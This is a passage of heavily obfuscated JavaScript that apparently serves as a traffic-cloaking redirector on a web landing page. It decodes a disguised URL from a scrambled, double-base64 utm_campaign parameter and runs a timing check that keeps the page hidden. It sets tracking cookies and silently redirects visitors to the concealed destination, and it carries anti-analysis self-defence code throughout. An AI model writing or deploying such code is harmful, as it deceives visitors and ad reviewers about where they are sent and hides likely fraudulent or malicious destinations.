_0x4e5f2a=-0x250+0x1163+-0xf13;_0x4e5f2a<_0x3d363a['length'];_0x4e5f2a++){if(_0x5426a3['eJgOB'](_0x5426a3[_0x2366f5(-0x1b,-0x62,-0x7a,-0x58)],_0x2366f5(-0x15,-0x61,-0x68,-0x87))){var _0x4efba2=_0x4b5414[_0x2366f5(0x16,-0x25,0x27,-0x3a)+'r'][_0x2366f5(0x1,-0x26,-0x12,0xf)]['bind'](_0x4b5414),_0x3e60e9=_0x3d363a[_0x4e5f2a],_0x3f8efe=_0x433091[_0x3e60e9]||_0x4efba2;_0x4efba2[_0x33085b(0x31e,0x2f3,0x34b,0x2ee)]=_0x4b5414['bind'](_0x4b5414),_0x4efba2[_0x33085b(0x30a,0x2b7,0x2bc,0x2cf)]=_0x3f8efe[_0x33085b(0x2db,0x2b7,0x2e2,0x2ab)][_0x2366f5(-0x10,-0x14,0x2a,0x2b)](_0x3f8efe),_0x433091[_0x3e60e9]=_0x4efba2;}else{var _0x576250=_0x4703d8['apply'](_0x3d6294,arguments);return _0x25563a=null,_0x576250;}}});return _0x5426a3[_0x3876f5(0x3c7,0x388,0x39b,0x3e1)](_0x596237),_0x5426a3[_0x3876f5(0x341,0x345,0x319,0x315)](decodeURI,(_0x5426a3['BkuJf'](RegExp,_0x5426a3[_0x4d1a19(-0x1a,-0x37,0x1a,0xc)](_0x5426a3['iQhZh'](_0x4e065d,'='),_0x5426a3['cLcDs']))[_0x3876f5(0x2de,0x322,0x359,0x2e8)](_0x25ca7f)||[,null])[0x6d7*-0x4+-0x9b5+0x2512]||'');}var url_param=document[_0x271fc7(-0xfc,-0x12c,-0x164,-0x13b)][_0x593140(-0x146,-0x189,-0x1a0,-0x176)];function _0x36d6(_0x324d6f,_0x21aa36){var _0x5cc550=_0x1928();return _0x36d6=function(_0x411112,_0x38d052){_0x411112=_0x411112-(-0x26b4+0xc26+0x1bfc);var _0x3bce83=_0x5cc550[_0x411112];if(_0x36d6['JEoihV']===undefined){var _0x4ce6b3=function(_0x587b7b){var _0x3ef30b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x1e93ff='',_0x147151='',_0x1d6feb=_0x1e93ff+_0x4ce6b3;for(var _0x23668d=-0x5bd+-0x12*-0x101+0xb*-0x11f,_0x211759,_0x1cbf82,_0x5a5102=0x1c*-0x82+0x8*-0x28d+0x22a0;_0x1cbf82=_0x587b7b['charAt'](_0x5a5102++);~_0x1cbf82&&(_0x211759=_0x23668d%(-0x154a+-0xf8*-0xb+0xaa6)?_0x211759*(0x7*0x1ff+-0x2327*0x1+0xd3*0x1a)+_0x1cbf82:_0x1cbf82,_0x23668d++%(0x154b+-0x12bc*-0x1+-0x2803))?_0x1e93ff+=_0x1d6feb['charCodeAt'](_0x5a5102+(0xcc6+-0x21be+0x1502))-(-0x9*-0x25e+-0xc88*0x3+0x1054)!==0x1*0x119+0x1cb2+0x1*-0x1dcb?String['fromCharCode'](0x21b6+-0x2*-0x116+0x22e3*-0x1&_0x211759>>(-(-0x1*-0x7f+0x247c*0x1+-0x24f9)*_0x23668d&0x205a+0x24ea+-0x453e)):_0x23668d:-0x62*-0x3d+-0x1399*0x1+-0x3c1){_0x1cbf82=_0x3ef30b['indexOf'](_0x1cbf82);}for(var _0xb4fc2c=0x8*-0x223+-0x20ef+0x3*0x10ad,_0x24233e=_0x1e93ff['length'];_0xb4fc2c<_0x24233e;_0xb4fc2c++){_0x147151+='%'+('00'+_0x1e93ff['charCodeAt'](_0xb4fc2c)['toString'](0x1ad8*-0x1+-0x1191*-0x1+0x957))['slice'](-(0xfe4*0x1+-0x2478+-0x5*-0x41e));}return decodeURIComponent(_0x147151);};_0x36d6['qwgEgW']=_0x4ce6b3,_0x324d6f=arguments,_0x36d6['JEoihV']=!![];}var _0x5b4b48=_0x5cc550[0x84a+0xfdf+0x4d5*-0x5],_0x53a878=_0x411112+_0x5b4b48,_0x2aff31=_0x324d6f[_0x53a878];if(!_0x2aff31){var _0x2859f3=function(_0x57cebf){this['FsNJnR']=_0x57cebf,this['bVFfit']=[-0x317+0x25d7+-0x22bf,0x1ca9+0x1dc6+-0x3a6f,0x11*0xec+0x1*0xd93+-0x1d3f],this['rHlhss']=function(){return'newState';},this['PMjUiw']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['yCBCnN']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x2859f3['prototype']['lJHfPV']=function(){var _0x45bb6f=new RegExp(this['PMjUiw']+this['yCBCnN']),_0x4e050c=_0x45bb6f['test'](this['rHlhss']['toString']())?--this['bVFfit'][-0x1*-0x1784+-0x2031+0x8ae]:--this['bVFfit'][0x4*0x890+0x9d8+-0x2c18];return this['DhYmyy'](_0x4e050c);},_0x2859f3['prototype']['DhYmyy']=function(_0x2c9d71){if(!Boolean(~_0x2c9d71))return _0x2c9d71;return this['hxkLbv'](this['FsNJnR']);},_0x2859f3['prototype']['hxkLbv']=function(_0x2dd74b){for(var _0x17bf1d=-0x219+0xfa8+0xd8f*-0x1,_0x4e2581=this['bVFfit']['length'];_0x17bf1d<_0x4e2581;_0x17bf1d++){this['bVFfit']['push'](Math['round'](Math['random']())),_0x4e2581=this['bVFfit']['length'];}return _0x2dd74b(this['bVFfit'][0x6*0x314+0x1a*-0xa2+-0x204]);},new _0x2859f3(_0x36d6)['lJHfPV'](),_0x3bce83=_0x36d6['qwgEgW'](_0x3bce83),_0x324d6f[_0x53a878]=_0x3bce83;}else _0x3bce83=_0x2aff31;return _0x3bce83;},_0x36d6(_0x324d6f,_0x21aa36);}function _0x271fc7(_0x418e72,_0x2a4d10,_0xcea014,_0x536fa5){return _0x36d6(_0x2a4d10- -0x328,_0x536fa5);}var utm_campaign=getURLParameter(_0x271fc7(-0x164,-0x18f,-0x1c6,-0x161)+'gn',url_param);function _0x1928(){var _0x743a3=['zZOGmdSjD2LKDa','psjWB3nPDgLVBG','oWL0B3a6idbWEa','CdOGmhb4oWLSzq','yMfcsfy','DfjIrvu','BwfYz2LU','r0vzDw4','C3bSAxq','y1nyz08','kd86xNW7icK','ztSIpJWVzgL2pG','t2Tuq1e','mZq3mtjMz014tuG','psjPzNjHBwvFmG','AwzYyw1LxZi','yxrVyG','ywnRz3jVDw5KoG','lZSGBwf4lwfNzq','AxnWBgf5oM5VBG','sLvOD1u','yvDgzgi','y2HHCKf0','ida7cxbHzgrPBG','Dg9tDhjPBMC','Bhv0ztSGDg9WoG','yxjNAw46ida7cq','mdaLoWLOzwLNAa','E30Uy29UC3rYDq','y01yr1O','yMfJA2DYB3vUza','mxWWFdn8mNW0Fa','Cgf0Af9JDxjYzq','lwfNzt0W','v09Iv0i','yMXVy2S','mJCZmZGWmgfxugz4yG','mdaX','C2XPy2u','jtSjyMfJA2DYBW','DhLSzt0ICg9ZAq','Cxr4t3y','AgLKzgvU','s1bPuey','mdeXoWLKAxnWBa','Bg9JyxrPB24','y2XPy2TPza','Ec1Hz2u9ma','D09ksMS','ihn0EwXLpsjWBW','B249','yxbWBhK','vhfZCNa','B3bHy2L0Eq','yxK6BM9UztSIpG','ChjVDg90ExbL','y29UC3rYDwn0BW','psHBxJTDkIK','D3jPDgvSBG','DvP4tLO','z2v0rwXLBwvUDa','A2v5x3jVDgf0Aq','cxOTAw5KzxG6ia','ntKYmte3mhnnrKLiuq','Bwf4lwfNzt0W','v0XMvfG','s2n6zeK','DgLTAw5N','CNvWv2q','zgLZCgXHEq','mJmYndKWruHptMPY','rLjkveC','BuXHChy','yMLUza','Cg92Dg9Y','q01Uqu4','BeD0tMC','Aw5UzxjizwLNAa','q29UExO','ExbwvMG','Bwf0y2G','oYbWyxrOps8','pgrPDIbPzd0IDa','iJ48l2LMCMfTzq','x19WCM90B19F','BMf2AwDHDgLVBG','ELrtD2y','mtC1EgX6suXr','DgfIBgu','Cgf0Ad0VoYbTyq','BNq9','BgvUz3rO','C29SDxrLoWL0BW','mxWWFdy','uePOt2q','zxHLyW','zNjHBwvFzgL2iG','mhb4oYbSzwz0oG','vhHzAu4','idXPzNjHBwuGCW','CMv0DxjUicHMDq','ze5VvwS','nxW2FdC','y29UC29Szq','z2fzyMu','mhW2','qNLjza','nxWYFdr8mxWZFa','zxHJzxb0Aw9U','odG0odjsu0ThtfG','A2v5x2rLyNvNpq','zwLNAhq6ideWma','yxv0BW','DgLVBJOGywjZBW','AKPdwg4','B249oYbWyxrOpq','runoCKm','EKrPA2y','CM4GDgHPCYiPka','BNq9oYbWyxrOpq','oda0otqYq3Phs21o','pgrPDIbPzd0IAq','oJeWmcu7iIbPza','oWL3Awr0AdOGmq','y29VA2LL','BgfUzgLUz191CG','i0zgrG','AgvPz2H0','CgfKzgLUzZOGma','yuzWCue','sNLosuW','DxrTx2nHBxbHAq','y2XPy2TPzd07ia','ntC0mJaWs0HYze51','rwPVD1G','CMvWBgfJzq','Bgvnqvy','kc4QpYKOjNWKkq','CuzPz2O','D3jPDgu','B3zLCMzSB3C','qxPkyvC','zxjYB3i','kcGOlISPkYKRkq','oYbWyxrOps87ia','BxzlzgS','oxnnquTOva','BxDWD1C','C2vHCMnO','DxjSDhjR','wfHNzgq','pc9KAxy+','tK1htxK','mtvoq1bUwMW','u1nQwNq','D2fYBG','A2v5x2rLyNvN','DxjSDhjRptSGCa','Aw5MBW','mdaWmda5oYajza','AwzYyw1Lx2rPDG','AeLOrKq','vu93q2q','oIbHyNnVBhv0zq','CxzwDMK','z2v0vgLTzq','r3LkChq','C3r5Bgu','Dw5KoIaJmdaWoW','EwzUvKq','AdOGmtaWjtSjAa','CM91BMq','q29SB3i','yM9KEq','rvztswK','DgvSBW','mhb4oYb3Awr0Aa','iIbZCMm9iG','DxjSxZi','Bg9N','AK1QuwG','s2Plvhu','C2L0Aw9UoIbHyG','CgfJAxr5oIaWlG','Eun5uum'];_0x1928=function(){return _0x743a3;};return _0x1928();}if(utm_campaign!=''){var simbol_7=utm_campaign[0x122b+-0xf77+-0x2ad*0x1],simbol_8=utm_campaign[0x12f*-0xd+-0x4*-0x4e9+-0x439*0x1],simbol_0_7=utm_campaign[_0x271fc7(-0x188,-0x133,-0x16d,-0xf3)](-0x1*-0xeb7+0x1aa7+-0x295e,-0x2*-0x61c+-0x18d5+0xca4),simbol_9_end=utm_campaign[_0x271fc7(-0x124,-0x133,-0x12b,-0x145)](-0x1ea9+0x3*0xaf4+-0x1*0x22a),param_final=simbol_0_7+simbol_8+simbol_7+simbol_9_end;try{var param_b1=window[_0x271fc7(-0x14e,-0x149,-0x10e,-0x125)](param_final),param_b2=window[_0x593140(-0x123,-0x154,-0x133,-0x173)](param_b1);}catch(_0x546da8){}var url_2=getURLParameter(_0x593140(-0x1a4,-0x16b,-0x1ac,-0x174),param_b2),t2=getURLParameter('t2',param_b2),clickid=getURLParameter(_0x271fc7(-0x133,-0x12b,-0x135,-0x148),param_b2),path_current=getURLParameter(_0x593140(-0x14e,-0x144,-0x11d,-0x140)+'nt',param_b2),urltrk=getURLParameter(_0x593140(-0x173,-0x188,-0x17c,-0x1c3),param_b2),landing_url=getURLParameter('landing_ur'+'l',param_b2),key_rotation=getURLParameter(_0x593140(-0x11f,-0x127,-0x174,-0x12c)+'on',param_b2),key_debug=getURLParameter('key_debug',param_b2);function strrev(_0x5703e1){var _0x31e865={};_0x31e865['zDikf']=_0x280e1b(-0xcc,-0x139,-0x112,-0xe0)+_0x5f467c(-0x1e1,-0x218,-0x23a,-0x21a);function _0x280e1b(_0x35a7ff,_0x7568b6,_0x5818c2,_0x59dc3a){return _0x593140(_0x35a7ff-0xd7,_0x5818c2-0x33,_0x35a7ff,_0x59dc3a-0x9f);}_0x31e865[_0x280e1b(-0x17d,-0x17d,-0x176,-0x159)]=_0x280e1b(-0x11b,-0xfd,-0x107,-0x150),_0x31e865['yfnVD']=function(_0x390bef,_0xb8246c){return _0x390bef+_0xb8246c;},_0x31e865[_0x280e1b(-0x116,-0xfe,-0xf6,-0xd3)]=_0x280e1b(-0x1c7,-0x18a,-0x187,-0x133)+_0x5f467c(-0x166,-0x160,-0x1a7,-0x118)+_0x280e1b(-0x18d,-0x121,-0x179,-0x11d)+_0x5f467c(-0x175,-0x138,-0x15f,-0x163)+_0x5f467c(-0x1e6,-0x23e,-0x1f8,-0x1ae)+_0x280e1b(-0x149,-0x10e,-0x13a,-0x161)+_0x5f467c(-0x1cd,-0x21f,-0x20a,-0x1fd)+_0x280e1b(-0x162,-0x105,-0x123,-0xfb)+_0x5f467c(-0x196,-0x1b3,-0x176,-0x185),_0x31e865[_0x5f467c(-0x1e5,-0x205,-0x1da,-0x1ea)]=_0x280e1b(-0xdf,-0xb8,-0xde,-0x88)+'>\x20',_0x31e865[_0x5f467c(-0x140,-0x108,-0x15f,-0x136)]=_0x280e1b(-0xc6,-0x17f,-0x122,-0x105),_0x31e865[_0x280e1b(-0x18f,-0x142,-0x169,-0x154)]=function(_0x16c3f3,_0xe37d4f){return _0x16c3f3+_0xe37d4f;},_0x31e865['hjLqe']='iframe_div';function _0x5f467c(_0x5d8365,_0x54b018,_0x2eda76,_0x406390){return _0x593140(_0x5d8365-0x1e9,_0x5d8365- -0x2a,_0x2eda76,_0x406390-0x19c);}_0x31e865[_0x5f467c(-0x171,-0x1ce,-0x14d,-0x1c7)]='block',_0x31e865[_0x280e1b(-0xe0,-0x157,-0x101,-0x122)]=_0x5f467c(-0x198,-0x193,-0x13f,-0x1bb),_0x31e865['yCyQC']=function(_0x3bbd27,_0x18289f){return _0x3bbd27-_0x18289f;},_0x31e865[_0x5f467c(-0x1a6,-0x1e6,-0x14d,-0x19c)]=function(_0x22cc06,_0x38046e){return _0x22cc06>=_0x38046e;},_0x31e865['ZIPlo']=function(_0x4926ba,_0x54606f){return _0x4926ba===_0x54606f;},_0x31e865[_0x5f467c(-0x138,-0xdf,-0x119,-0x14d)]=_0x280e1b(-0x197,-0x1ad,-0x152,-0x18c),_0x31e865['UOwCd']=_0x280e1b(-0x10b,-0xc2,-0x11c,-0x10f);var _0x5b88ec=_0x31e865,_0x5c2b01='',_0x1592dd=0x11ac+0x1e03+-0x2faf;for(_0x1592dd=_0x5b88ec[_0x280e1b(-0x164,-0x119,-0x132,-0x185)](_0x5703e1[_0x5f467c(-0x1ec,-0x1d3,-0x23f,-0x225)],0xa*0x2c2+-0x455*0x1+-0x173e);_0x5b88ec[_0x5f467c(-0x1a6,-0x202,-0x19a,-0x191)](_0x1592dd,0xb*0x153+-0x1a*0x167+0x15e5);_0x1592dd--){if(_0x5b88ec['ZIPlo'](_0x5b88ec[_0x280e1b(-0xa3,-0x101,-0xdb,-0xaa)],_0x5b88ec[_0x280e1b(-0x159,-0x179,-0x148,-0x12a)])){var _0x2fd0ef=_0x5b88ec[_0x280e1b(-0x18e,-0x147,-0x175,-0x167)][_0x5f467c(-0x186,-0x1cb,-0x1d6,-0x156)]('|'),_0x23b8a6=0x10bc+0x1d5d*0x1+0x1*-0x2e19;while(!![]){switch(_0x2fd0ef[_0x23b8a6++]){case'0':_0x173e71['body'][_0x5f467c(-0x1a0,-0x177,-0x15b,-0x147)][_0x5f467c(-0x1bb,-0x216,-0x217,-0x1e3)]=_0x5b88ec[_0x5f467c(-0x1d3,-0x192,-0x19e,-0x1d8)];continue;case'1':_0x4e79fb=!![];continue;case'2':_0x26df94[_0x280e1b(-0x106,-0xab,-0xf7,-0xc4)](_0x5b88ec[_0x280e1b(-0x17d,-0x18d,-0x141,-0x114)](_0x5b88ec['uZxNZ']+_0x2b8431,_0x5b88ec['TxYiN']));continue;case'3':_0x3edff0[_0x280e1b(-0x123,-0x119,-0x13d,-0x11b)]['style'][_0x5f467c(-0x188,-0x1cd,-0x19a,-0x163)]='0';continue;case'4':_0x2fafff[_0x280e1b(-0xbb,-0xc4,-0xf5,-0xcd)+_0x280e1b(-0x141,-0x1af,-0x180,-0x147)](_0x5b88ec[_0x280e1b(-0xc5,-0xec,-0xe3,-0xf6)])['style'][_0x280e1b(-0x113,-0x1b4,-0x16b,-0x1a4)]=_0x5b88ec[_0x5f467c(-0x1c6,-0x181,-0x1f1,-0x203)](_0x5286ae[_0x280e1b(-0xb9,-0xe1,-0xe4,-0xa8)+'t'],'px');continue;case'5':_0x450482[_0x280e1b(-0x137,-0x186,-0x13d,-0x15f)][_0x280e1b(-0x132,-0x16e,-0x143,-0x191)][_0x5f467c(-0x159,-0x147,-0x1a6,-0x1a9)]='1';continue;case'6':_0xc2f528['getElement'+_0x5f467c(-0x1dd,-0x23a,-0x233,-0x227)](_0x5b88ec['hjLqe'])[_0x280e1b(-0xf8,-0x121,-0x143,-0x11c)][_0x280e1b(-0xe1,-0xaf,-0xec,-0xca)]=_0x5b88ec[_0x280e1b(-0x103,-0x10e,-0x114,-0x15d)];continue;case'7':_0x357878['getElement'+_0x5f467c(-0x1dd,-0x1f1,-0x209,-0x236)](_0x5b88ec[_0x5f467c(-0x15e,-0x121,-0x12f,-0x119)])[_0x5f467c(-0x1a0,-0x1cd,-0x17e,-0x1d0)][_0x5f467c(-0x149,-0x163,-0x188,-0x17c)]=_0x5b88ec[_0x280e1b(-0xf2,-0x161,-0x114,-0x12b)];continue;}break;}}else _0x5c2b01+=_0x5703e1[_0x5f467c(-0x178,-0x1b8,-0x11c,-0x1a1)](_0x1592dd);}return _0x5c2b01;}var UNIX_TIMESTAMP=Math[_0x593140(-0x15b,-0x172,-0x19f,-0x142)](new Date()[_0x271fc7(-0x1af,-0x16d,-0x175,-0x1bd)]()/(0x978+0x1c72*-0x1+0x16e2*0x1)),t1=window['performanc'+'e'][_0x593140(-0xf4,-0x121,-0x16f,-0xd1)][_0x593140(-0x149,-0x10f,-0x13a,-0xe4)+'Start'],t1=Math[_0x593140(-0x17f,-0x172,-0x121,-0x164)](t1/(-0x1*0x1cf9+0x1b39+0x5a8));t2=strrev(t2);var t11=t2[_0x593140(-0x14b,-0x13e,-0xfe,-0x174)](0xddf+0x18*0x5c+0x167d*-0x1,-0x1410+0x1*0x22de+-0xeca),t12=t2[_0x271fc7(-0xe0,-0x133,-0xf9,-0xf7)](-0x229a+0x19d0*0x1+0x8d0,0x13c9+-0xb5d+-0x864),t13=t2['slice'](0xa27+-0x152*0x11+0x29*0x4d,0x25*-0xd6+-0x453+-0x50b*-0x7),t14=t2[_0x271fc7(-0x125,-0x133,-0x174,-0x128)](0x2*0x10a1+-0x11*-0x31+-0x2475,0x2*-0xeec+-0x2d*0x96+0x3846),t15=t2['slice'](0xe4d*0x1+-0x1473+0x638,0xaa0+-0x1c2e+0x11a2),t2=t11+t12+t13+t14+t15,t3=t1-t2;if(t3>0x1*0x11c3+-0xe46+-0x373*0x1)document[_0x271fc7(-0x18a,-0x165,-0x18c,-0x11c)]['style']['opacity']='1',document[_0x271fc7(-0x11b,-0x165,-0x117,-0x17e)][_0x593140(-0x1c5,-0x176,-0x12c,-0x140)][_0x271fc7(-0x15d,-0x186,-0x1b0,-0x183)]='auto';else{var rjSwEA=(_0x593140(-0x1ef,-0x1b2,-0x165,-0x1d0)+_0x593140(-0x1c3,-0x1b4,-0x15f,-0x1fc))[_0x593140(-0x120,-0x15c,-0x109,-0x118)]('|'),hyJBLA=-0x654+0x2c1+0xf*0x3d;while(!![]){switch(rjSwEA[hyJBLA++]){case'0':document[_0x271fc7(-0x171,-0x196,-0x1e9,-0x149)]='key_debug='+key_debug+_0x593140(-0x168,-0x113,-0x111,-0x146);continue;case'1':document[_0x271fc7(-0x191,-0x196,-0x1b1,-0x17a)]=_0x593140(-0x155,-0x1a0,-0x15e,-0x1b0)+'l='+landing_url+';\x20path=/';continue;case'2':document[_0x271fc7(-0x14e,-0x196,-0x150,-0x1c0)]='clickid='+clickid+';\x20path=/';continue;case'3':document[_0x593140(-0x175,-0x1a1,-0x186,-0x19a)]=_0x593140(-0xe6,-0x127,-0xf2,-0x13e)+_0x593140(-0x155,-0x132,-0x16a,-0x164)+key_rotation+_0x271fc7(-0xb6,-0x108,-0xbc,-0x141);continue;case'4':document[_0x271fc7(-0x1f1,-0x196,-0x1a7,-0x19a)]='urltrk='+urltrk+_0x593140(-0x159,-0x113,-0x10c,-0xb7);continue;case'5':document[_0x593140(-0x197,-0x1a1,-0x1eb,-0x1b5)]=_0x271fc7(-0x176,-0x139,-0x101,-0x15f)+_0x271fc7(-0x1ad,-0x1b8,-0x18c,-0x19e)+path_current+_0x593140(-0x168,-0x113,-0x12e,-0xd6);continue;case'6':setTimeout(function(){function _0x3297a3(_0x220014,_0x5928e1,_0x4cc68f,_0x264672){return _0x593140(_0x220014-0x4e,_0x4cc68f-0x2ab,_0x5928e1,_0x264672-0x145);}function _0xaee246(_0x14ecea,_0x1f9dbb,_0x3cdaf1,_0x88cdcc){return _0x593140(_0x14ecea-0x11a,_0x3cdaf1-0x6da,_0x14ecea,_0x88cdcc-0xf7);}window[_0x3297a3(0x1be,0x1a2,0x174,0x14b)][_0xaee246(0x56a,0x4ef,0x544,0x548)](url_2);},-0x8a0+-0x56a+0xe0e*0x1);continue;}break;}}}else{function getCookie(_0x6b3b07){function _0x2ec0b1(_0x308a01,_0x3afce3,_0x51090e,_0x2b39e9){return _0x271fc7(_0x308a01-0xba,_0x308a01-0x5fc,_0x51090e-0x9c,_0x3afce3);}var _0x5af9e5={'KczdI':function(_0x4a87d2,_0x14cad7){return _0x4a87d2-_0x14cad7;},'gaYbe':function(_0x120e56,_0x7ccbaf){return _0x120e56>=_0x7ccbaf;},'SSjZt':_0x2ec0b1(0x477,0x47a,0x47c,0x459),'PJhOd':'(((.+)+)+)'+'+$','mwpwW':function(_0x52bf79,_0x2539eb){return _0x52bf79===_0x2539eb;},'tRbEU':_0x2ec0b1(0x4c5,0x48c,0x484,0x480),'dNoUk':_0x2ec0b1(0x4e7,0x4ed,0x4ca,0x49f),'GEYun':_0x2ec0b1(0x4a7,0x453,0x498,0x497),'mLapv':function(_0x102bbb){return _0x102bbb();},'XXgdd':function(_0x5ec0a9,_0x4ff80f){return _0x5ec0a9+_0x4ff80f;},'lGtNg':function(_0x5c2e76,_0x425170){return _0x5c2e76+_0x425170;},'JUhwU':_0x2ec0b1(0x4ad,0x4ac,0x4b8,0x482),'NHtbf':'\x5c$1','QhiAn':_0x2ec0b1(0x4dc,0x4e0,0x484,0x52c)},_0x2dc6f9=(function(){function _0x2e6a02(_0x4918b6,_0x1df5a8,_0x3683cb,_0x58ebad){return _0x2ec0b1(_0x4918b6- -0x3ca,_0x3683cb,_0x3683cb-0x4d,_0x58ebad-0x113);}var _0x561029={'KoulH':_0x5af9e5[_0x4982db(0x2f8,0x2db,0x2a4,0x2f4)],'GyJpt':function(_0x249704,_0x2048ad){function _0x1ed9b3(_0x1b9299,_0x233d5b,_0x18b0fe,_0x1aebb8){return _0x4982db(_0x18b0fe,_0x233d5b-0x1a2,_0x1b9299-0x132,_0x1aebb8-0x74);}return _0x5af9e5[_0x1ed9b3(0x40b,0x41b,0x44a,0x3e3)](_0x249704,_0x2048ad);},'CMnAN':_0x5af9e5[_0x2e6a02(0xde,0xb6,0x13b,0xf9)]};function _0x4982db(_0x326c69,_0x214c7b,_0x6edc38,_0x4c2e81){return _0x2ec0b1(_0x6edc38- -0x1a4,_0x326c69,_0x6edc38-0x129,_0x4c2e81-0x1ea);}if(_0x5af9e5[_0x4982db(0x26e,0x275,0x2ab,0x26d)]===_0x5af9e5[_0x2e6a02(0xe0,0xfc,0x133,0xa1)]){var _0x48d894='',_0x289949=-0xce2*-0x1+-0x16ed*-0x1+-0x23cf;for(_0x289949=_0x5af9e5[_0x2e6a02(0x11b,0x14a,0x114,0xc5)](_0x337978[_0x4982db(0x2eb,0x298,0x2a1,0x2ae)],0x2593+-0x12a1+0x1*-0x12f1);_0x5af9e5[_0x4982db(0x2f5,0x2f6,0x2ae,0x2f8)](_0x289949,-0x54e+0x1065+-0xb17);_0x289949--){_0x48d894+=_0x4c693b[_0x2e6a02(0xef,0x12d,0xb2,0x100)](_0x289949);}return _0x48d894;}else{var _0x12e0c9=!![];return function(_0x3923f4,_0x3d9e0e){function _0x271104(_0x23c88a,_0x78b867,_0x1dea95,_0x258df4){return _0x4982db(_0x23c88a,_0x78b867-0x8b,_0x258df4- -0x3c9,_0x258df4-0x88);}function _0x45b796(_0x22f262,_0x2a65c8,_0xbcd2ca,_0x1b9d4b){return _0x4982db(_0xbcd2ca,_0x2a65c8-0x1ac,_0x2a65c8-0x2b4,_0x1b9d4b-0x134);}if('xVfCS'===_0x5af9e5[_0x45b796(0x58a,0x594,0x55d,0x5c6)])return _0x3f031f[_0x45b796(0x620,0x5cb,0x5b1,0x5c3)]()[_0x271104(-0xca,-0xac,-0x11b,-0xef)](_0x271104(-0x106,-0x10b,-0x137,-0xf4)+'+$')[_0x271104(-0xf0,-0xf2,-0x10e,-0xb2)]()[_0x45b796(0x618,0x5eb,0x5fa,0x5fa)+'r'](_0x20b79c)[_0x45b796(0x5b0,0x58e,0x571,0x57a)](NTvOxT['KoulH']);else{var _0x5413b4=_0x12e0c9?function(){function _0x15df57(_0x16682c,_0x6a24e0,_0x5dfad1,_0x7f512b){return _0x45b796(_0x16682c-0x13d,_0x6a24e0- -0x3af,_0x5dfad1,_0x7f512b-0x6b);}function _0x27247d(_0x274033,_0x3f6494,_0x3b2ac3,_0x1dae77){return _0x45b796(_0x274033-0x71,_0x3b2ac3- -0x6b4,_0x1dae77,_0x1dae77-0x30);}if(_0x561029[_0x15df57(0x210,0x1f1,0x21a,0x228)](_0x561029['CMnAN'],_0x561029[_0x27247d(-0xf4,-0xa9,-0xb6,-0xc4)])){if(_0x3d9e0e){var _0x32160c=_0x3d9e0e[_0x15df57(0x202,0x237,0x1df,0x235)](_0x3923f4,arguments);return _0x3d9e0e=null,_0x32160c;}}else _0x30b7ee[_0x15df57(0x1d5,0x1f8,0x1f3,0x1b4)]['style'][_0x27247d(-0x9e,-0xa5,-0xcc,-0xb7)]='1',_0x386e32[_0x27247d(-0xb3,-0x16a,-0x10d,-0x11f)]['style'][_0x15df57(0x1f4,0x1d7,0x1d3,0x21b)]=_0x27247d(-0x138,-0xef,-0x14a,-0x142);}:function(){};return _0x12e0c9=![],_0x5413b4;}};}}()),_0x1e4912=_0x2dc6f9(this,function(){function _0x529ae0(_0x13f05b,_0x4f7f7e,_0x1643f7,_0x2c28d0){return _0xe11e69(_0x13f05b-0x12b,_0x4f7f7e-0x140,_0x2c28d0- -0x6e2,_0x13f05b);}function _0x5c8b84(_0x431a25,_0x3d3ad3,_0x22c510,_0x47e720){return _0xe11e69(_0x431a25-0xc1,_0x3d3ad3-0x159,_0x47e720- -0x6ae,_0x3d3ad3);}return _0x1e4912[_0x5c8b84(-0x1a2,-0x167,-0x1b4,-0x16d)]()[_0x529ae0(-0x217,-0x1f2,-0x185,-0x1de)](_0x5af9e5[_0x529ae0(-0x231,-0x234,-0x233,-0x214)])[_0x529ae0(-0x1b3,-0x19f,-0x1a8,-0x1a1)]()['constructo'+'r'](_0x1e4912)[_0x529ae0(-0x1ba,-0x237,-0x1b0,-0x1de)](_0x5af9e5['PJhOd']);});_0x5af9e5[_0x2ec0b1(0x4eb,0x4bd,0x4f5,0x4e2)](_0x1e4912);function _0xe11e69(_0x204820,_0xdf4a0c,_0xcedc29,_0x36b2a5){return _0x593140(_0x204820-0x169,_0xcedc29-0x68d,_0x36b2a5,_0x36b2a5-0x1ce);}var _0x4fcfaf=document[_0xe11e69(0x50a,0x4fc,0x4ec,0x4fe)][_0xe11e69(0x5a4,0x586,0x579,0x59d)](new RegExp(_0x5af9e5[_0xe11e69(0x530,0x51f,0x506,0x512)](_0x5af9e5[_0xe11e69(0x523,0x59d,0x575,0x543)](_0x5af9e5[_0xe11e69(0x570,0x51e,0x53d,0x507)],_0x6b3b07[_0xe11e69(0x4f9,0x4a7,0x4f7,0x552)](/([\.$?*|{}\(\)\[\]\\\/\+^])/g,_0x5af9e5['NHtbf'])),_0x5af9e5['QhiAn'])));return _0x4fcfaf?decodeURIComponent(_0x4fcfaf[0x59c*-0x6+0x1011+-0x2*-0x8cc]):undefined;}var path_current=getCookie(_0x593140(-0x164,-0x144,-0x102,-0x14f)+'nt'),clickid=getCookie('clickid'),urltrk=getCookie('urltrk'),landing_url=getCookie(_0x593140(-0x166,-0x1a0,-0x1ac,-0x1b3)+'l'),key_rotation=getCookie(_0x593140(-0x128,-0x127,-0x169,-0x156)+'on'),key_debug=getCookie(_0x593140(-0x13c,-0x181,-0x149,-0x14e)),povtor=getCookie('povtor');document[_0x271fc7(-0x1ea,-0x196,-0x13c,-0x176)]='path_curre'+_0x271fc7(-0x1cb,-0x19b,-0x1e4,-0x16e)+_0x593140(-0x183,-0x152,-0x12c,-0x11f)+'=0',document[_0x271fc7(-0x142,-0x196,-0x1ef,-0x1b0)]=_0x593140(-0x14d,-0x199,-0x1c1,-0x14f)+_0x593140(-0x17b,-0x1c4,-0x1b9,-0x1e9)+_0x593140(-0x128,-0x135,-0x139,-0xe9),document[_0x593140(-0x167,-0x1a1,-0x17f,-0x1d1)]=_0x271fc7(-0x14a,-0x175,-0x159,-0x1d1)+'ath=/;\x20max'+_0x271fc7(-0x177,-0x138,-0x165,-0x148),document[_0x271fc7(-0x166,-0x196,-0x154,-0x1d0)]=_0x593140(-0x194,-0x1a0,-0x1eb,-0x1bd)+'l=;\x20path=/'+';\x20max-age='+'0',document[_0x593140(-0x146,-0x1a1,-0x1f0,-0x1c3)]=_0x271fc7(-0x134,-0x11c,-0x11b,-0x13d)+_0x271fc7(-0x142,-0x19f,-0x144,-0x182)+_0x271fc7(-0x162,-0x147,-0x186,-0x112)+'=0',document['cookie']=_0x271fc7(-0x193,-0x1a4,-0x1c1,-0x1b0